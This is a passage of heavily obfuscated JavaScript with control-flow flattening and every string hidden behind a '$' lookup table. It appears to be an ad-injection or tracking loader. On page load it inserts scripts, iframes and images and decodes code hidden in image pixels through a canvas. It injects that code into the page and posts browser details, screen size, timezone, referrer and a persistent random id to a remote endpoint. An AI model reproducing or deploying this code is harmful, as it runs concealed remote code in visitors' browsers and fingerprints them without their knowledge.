$.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = 